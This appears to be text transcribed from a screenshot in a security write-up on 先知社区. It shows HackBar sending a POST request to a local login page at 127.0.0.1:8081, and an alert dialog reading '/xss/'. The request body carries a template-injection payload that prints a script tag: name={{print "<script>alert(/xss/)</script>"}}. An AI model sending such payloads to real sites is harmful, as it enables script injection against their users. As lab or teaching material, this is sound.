 127.0.0.1:8081/login
127.0.0.1:8081 显示
/xss/
确定
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8081/login
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{print "<script>alert(/xss/)</script>"}}
Name Value
sec-ch-ua "Chrom
Name Value
sec-ch-ua-mobile ?0
先知社区